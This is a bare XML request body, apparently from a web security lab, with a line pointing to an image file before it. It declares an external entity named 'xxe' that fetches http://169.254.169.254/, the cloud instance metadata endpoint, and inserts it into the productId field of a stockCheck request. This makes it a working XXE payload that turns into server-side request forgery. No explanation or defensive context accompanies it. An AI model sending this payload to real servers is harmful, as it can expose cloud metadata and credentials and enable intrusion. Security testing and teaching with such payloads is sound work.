 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
<stockCheck>
<productId>
1&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>